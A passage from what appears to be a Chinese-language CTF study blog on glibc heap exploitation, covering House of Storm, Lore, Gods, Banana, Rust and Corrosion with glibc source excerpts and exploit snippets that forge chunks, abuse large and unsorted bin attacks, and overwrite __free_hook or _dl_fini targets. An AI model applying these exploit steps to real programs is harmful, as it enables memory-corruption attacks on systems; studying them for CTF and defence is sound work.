add(0xa00000) # chunk 1
free(1)
|
1
|
pwndbg> p main_arena # 查看 system_mem 从 0 增加到 0xa21000, 此时 top chunk size 也为0xa21000
|
实际利用
将一个 chunk 释放到 fast bin 中
1
2
3
4
|
add(0x10) # chunk 2 用于 UAF 更改 fd 指向 fake chunk
add(0x80) # chunk 3 用于触发 malloc_consolidate
free(2) # chunk 2 进入 fast bin
edit(2) # 构造 chunk 2 fd 指向 &fake chunk
|
构造 fake chunk,此时 fast bin 中为 chunk 2 和 fake chunk
1
2
3
4
|
fake chunk
prev_size = 0
size = 0x1 // 避免 malloc_consolidate 时与前后 chunk 合并,size 为1查找的前后一个地址相邻 chunk 为自身
fd = null
|
释放不在 fast bin 范围的 chunk 3,其与 top chunk 合并后大小大于 FASTBIN_CONSOLIDATION_THRESHOLD 即 0x10000 触发malloc_consolidate:遍历 fastbin 合并放入 unsorted bin中
1
2
3
|
if ((unsigned long)(size) >= FASTBIN_CONSOLIDATION_THRESHOLD){
if (have_fastchunks(av))
malloc_consolidate(av);
|
此时 fake chunk 进入 unsorted bin,而原本在 fast bin 中的 chunk 和释放的 chunk 都合并到 top chunk 中
修改 fake chunk 的 size 大于 0x80000
1
2
3
|
fake chunk
prev_size = 0
size = 0x90000
|
申请一个大于 0x80000 的内存使得 fake chunk 进入 large bin 中最后一个 bin
1
|
add(0xa00000) # chunk 4
|
修改 fake chunk 的 size 为负数
1
2
3
|
fake chunk
prev_size = 0
size = 0xffffffffffffffff // 即-1
|
malloc(-offset)在fake chunk 处向前malloc,即向前分割一块区域此时目标地址 target = &fake chunk - offset 作为一个被分割后剩下的chunk,处于unsorted bin中
1
2
|
add(0xffffffffffffff70) # 即malloc(-0x90), 向前分割0x90的chunk malloc出来, 剩余进入unsorted bin中
add(0x10) # 劫持target
|
glibc-2.26起,unlink 加入对 next chunk 的 prev_size 检查,从 large bin 中取出 chunk 时用 unlink
1
2
|
if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0))
malloc_printerr (check_action, "corrupted size vs. prev_size", P, AV);
|
glibc-2.27 起,malloc_consolidate 加入对 fast bin 中 chunk 的 size 的检查
1
2
|
if ((&fastbin (av, idx)) != fb)
malloc_printerr ("malloc_consolidate(): invalid chunk size");
|
House of Storm
- <glibc-2.28,利用unsoretd bin attack + large bin attack,达成任意地址malloc
- unsorted bin attack 能将目标地址 fake chunk 链入unsorted bin,取出其中另一个chunk使得在目标地址 bk 写入
unsorted_chunks(av),但想将 fake chunk 申请出来通不过检查,利用 large bin 特性伪造 fake chunk 的 size 和 fd 字段
条件
- unsorted bin bk 可控,large bin bk & bk_nextsize 可控
- large bin 和 unsorted bin 分别有一个chunk,归位后处于同一 large bin index 中,且 unsorted bin 中 chunk 比 largebin 中的大
原理
构造完后申请内存,进入_int_malloc
1
2
3
4
|
// 在 unsorted bin中找,并将相应的bin按照大小放入small bin和large bin中
for (;;){
int iters = 0;
while ((victim = unsorted_chunks(av)->bk) != unsorted_chunks(av)) // 反向遍历寻找,先取 size 小的chunk
|
不在 small bin 范围内所以不切割,而是将其取出放入 large bin 导致 unsorted bin attack,fake chunk 中的 fd 实际为需要劫持的目标
1
2
|
unsorted_chunks(av)->bk = bck;
bck->fd = unsorted_chunks(av);
|

- 大小属于large bin,large bin 中 chunk 按大小降序排列
- 首先特判大小小于最小 chunk 情况:
bk 访问最小的 chunk ,根据构造,待加入 large bin 的 chunk 大于 large bin 中最小 chunk
- 因此执行 else 内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
if ((unsigned long)(size) < (unsigned long)(bck->bk->size)){}
else // victim不为最小size
{
assert((fwd->size & NON_MAIN_ARENA) == 0);
// 遍历找到第一个小于等于victim size的chunk
while ((unsigned long)size < fwd->size)
{
fwd = fwd->fd_nextsize; // 不断遍历使得fwd->size非严格递减
assert((fwd->size & NON_MAIN_ARENA) == 0);
}
if ((unsigned long)size == (unsigned long)fwd->size)
fwd = fwd->fd; // 插入第二个位置,则不需要更新fd_nextsize和bk_nextsize
else
{ // 此时victim > fwd(同样大小第一个),更新将victim插入fwd前
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim; // 更改【1】
}
bck = fwd->bk; // bck 更新为找到的fwd的上一个chunk
}
...
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim; // 将当前chunk插入到对应bin中 更改【2】
|
large bin attack 修改了 fake chunk 的 size 和 bk 字段,开启PIE情况下 size 被错位修改为堆地址的开头0x56或0x55,下图中省略了一些线,可根据源码调试补充

在后续会进行检查
- 如果 size 为 0x55 ,则
IS_MAPPED 没有置位,会判断 arena_for_chunk(mem2chunk(victim)) 。由于 NON_MAIN_ARENA 置位导致计算出的 arena 不是 main_arena(ar_ptr) 无法通过检查
- 如果 size 为 0x56 那么
IS_MAPPED 置位可以通过检查,即有概率申请通过
1
2
|
assert(!victim || chunk_is_mmapped(mem2chunk(victim))
|| ar_ptr == arena_for_chunk(mem2chunk(victim)));
|
最终修改后的fake chunk将被申请出来,以0x50大小的堆块返回,即可劫持目标
利用

申请 large bin chunk 以及 unsorted bin chunk(顺带泄露libc)
1
2
3
4
5
6
7
|
add(0, 0x418) # 小 chunk 0
add(1, 0x18) # 分割两个chunk
add(2, 0x428) # 大 chunk 2
add(3, 0x18) # 分割 top chunk
free(0)
add(10, 0x500) # chunk 0 进入 large bin
|
构造 large bin attack 中的 large bin chunk
1
|
edit(0, p64(0) + p64(target_addr - 0x8) + p64(0) + p64(target_addr - 0x10 - 0x18 - 5))
|
构造unsorted bin attack 中的 unsorted bin chunk
1
2
|
free(2)
edit(2, p64(0) + p64(target_addr - 0x10)) # bk 指向 fake_chunk
|
触发house of storm,申请出劫持到目标的堆块
修复
方法失效
House Of Lore
- small bin attack,需要堆地址、libc基址
原理
-
申请 small bin 范围 chunk 1 以及一个隔开 top chunk 的chunk 2
-
释放 chunk 1 进入 unsorted bin,申请一个更大内存使 chunk 1 进入 small bin
-
绕过:通过构造 bk 以及伪造两个 fake chunk 绕过,该检查会检查取出来的 victim 的 bk 的 fd 是否指回 victim,其中 fake chunk可以叠加在同一个数组buf中
-
最终申请 2 次将chunk 1 的 bk 指向的 fake chunk 取出
1
2
3
4
|
if (__glibc_unlikely(bck->fd != victim)) {
errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}
|

House of Gods
原理
① 赋值
1
2
3
|
#define mark_bin(m, i) ((m)->binmap[idx2block(i)] |= idx2bit(i))
// 循环遍历unsorted bin中空闲chunk并将其分类到对应 small/large bin进行置位
mark_bin(av, victim_index);
|
② 清零
1
2
3
4
|
// 遍历 small/large bin 找大小不小于当前 chunk 的空闲 chunk 是时,若bin 中为空的时候更新,对应bit位置0其他位保持不变
if (victim == bin){
av->binmap[block] = map &= ~bit;
}
|

若释放一个 0xa0 大小的 chunk 到 small bins 中可将 binmap 中第 9 位置位,此时可将 binmap 作为 0x200 大小chunk,bk指向 main_arena 的 next,next指向 main_arena
House Of Banana
条件
- 需要泄露libc基址和堆地址,同一系统多次启动 ld 和 libc 的偏移相对固定,而远程需要爆破
- 只用一次任意地址写,large bin attack,攻击
rtld_global结构体
原理
关注内容:
rtld_global类型的_rtld_global变量中
_dl_nns值_dl_ns中
_ns_nloaded值_ns_loaded指向的link_map结构体
l_addr,l_next,l_prev,l_reall_info[DT_FINI_ARRAY] (l_info[26]),l_info[DT_FINI_ARRAYSZ] (l_info[28]),l_init_called
绕过
1
2
3
|
// ns = 0, LM_ID_BASE = 0 满足第二条,为满足第一项,使得i == nloaded = 4, 即需要伪造 4 个 link_map
assert (ns != LM_ID_BASE || i == nloaded);
assert (ns == LM_ID_BASE || i == nloaded || i == nloaded - 1);
|
需要l_init_called置位1,该值所在地址偏移在不同版本不一致
1
2
|
if (l->l_init_called){
_dl_call_fini (l);
|
利用构造
不可随意构造结构,否则可能卡在_dl_sort_maps函数中,最终利用_dl_fini中_dl_call_fini的((fini_t)array[sz])();,劫持array最后一项为 one_gadget 或 backdoor 函数达成利用

伪造堆块为link_map结构体,其中l_init_called设为p8(1 << 4)

过程
- 构造一个0x458大小的chunk1和0x448大小的chunk2,释放2个chunk泄露libc基址和堆地址
- gdb 通过
p &_rtld_global.dl_ns[0]._ns_loaded获取其到libc基址的偏移offset(远程需要爆破)
- large bin attack 将
_ns_loaded值修改为chunk2地址
- 伪造chunk2内容为link_map结构体,执行exit触发one_gadget
House of Rust
- 结合 tcachebin stash unlinking + largebin attack,实现任意地址malloc
原理
- 把
tcachebin[0x90] 填满, smallbin[0x90] 释放进 7 个 chunk且申请过程用小chunk 分隔开防止合并

- 把 smallbin 最后一个 chunk 的
size 由 0x90 改成 0xb0 ,并释放到 tcachebin[0xb0],这将改变其 bk 指向 tcache_perthread_struct,此时 fd 指向的内容key为堆地址去掉最低3字节的值(初次加密),可泄露堆地址,由偏移也可得到tcache_perthread_struct 地址

- 使用large bin attack 向 tcache_perthread_struct 的 bk 处写一个合法堆地址
1
2
3
4
5
6
7
8
|
# 使用 large bin attack 构造时堆状态
# prev_size <---- heap_base
# size
# prev_size <---- tcache_perthread_struct
# size
# fd
# bk <---- 劫持位置
edit(p64(0) * 3 + p64(heap_base + 0x10 + 0x18 - 0x20))
|

- 耗尽
tcachebin[0x90]中 7 个 chunk,再malloc分配一次则触发 tcache stash unlink,之后再malloc能分配到tcache_perthread_struct结构体进行劫持

- 后续利用:控制该结构体部分写libc地址,分配到stdout结构体,泄露信息或分配到任意地址如
__free_hook修改为system函数
glibc-2.34 后,tcache_key 为随机数
House of Muney
House Of Corrosion
- 已泄露libc基址,利用malloc 和 free 对 fastbinsY 数组边界检查不严格,任意地址写
- 修改 global_max_fast 为极大值(可使用 large bin attack),使 fastbinsY 数组越界,此时超过0x80大小的 chunk 释放仍会进入到fastbin中
- 原先构造 chunk 大小计算为
chunk size = [(&target - &fastbinsY) * 2] + 0x20

利用
① 向 target 写入一个堆地址

② 上图通过 UAF 伪造 chunk 的 fd 为 value,将该 chunk malloc 出来,链表操作可使得 target 写入 value 任意值
1
2
3
4
5
6
7
8
|
# 构造 chunk 1: + 0x8 为 mutex 和 flags,最终 + 0x10 为 chunk size 减去了头部0x10
add(4, (libc.sym['__free_hook'] - (libc.sym['main_arena'] + 0x8 )) * 2 + 0x10)
